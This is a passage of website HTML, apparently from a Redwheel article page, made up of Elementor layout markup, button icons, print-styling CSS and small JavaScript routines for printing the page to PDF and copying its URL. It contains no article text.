												<img width="1074" height="540" src="https://www.redwheel.com/uploads/2023/02/9620b8f1c11a244ca11cc34eb3994efb/ukvi-blog-piccy.png" class="attachment-full size-full wp-image-2470" alt="" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/sg/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1" ><style id="elementor-post-1953">.elementor-1953 .elementor-element.elementor-element-62b01d5 > .elementor-container{max-width:500px;}.elementor-1953 .elementor-element.elementor-element-4a3a7c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1953 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field__content{color:#131313;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1953 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1953 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1953 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1953 .elementor-element.elementor-element-3a3d417 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1953 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field__content{color:#8B8B8B;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-1953 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1953 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1953 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1953 .elementor-element.elementor-element-59adb30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#0B0B0B;color:#0B0B0B;}.elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover, .elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus{color:#131313;}.elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover svg, .elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus svg{fill:#131313;}.elementor-1953 .elementor-element.elementor-element-7ceb3b0 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1953 .elementor-element.elementor-element-62b01d5{margin-top:0px;margin-bottom:0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:462px;margin-left:auto;margin-right:auto;}@media(min-width:769px){.elementor-1953 .elementor-element.elementor-element-93521a7{width:24%;}.elementor-1953 .elementor-element.elementor-element-eb8a083{width:76%;}}/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-1953 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-1953 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-1953 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-1953 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-1953 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-1953 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-1953 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-1953 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-1953 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-1953 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
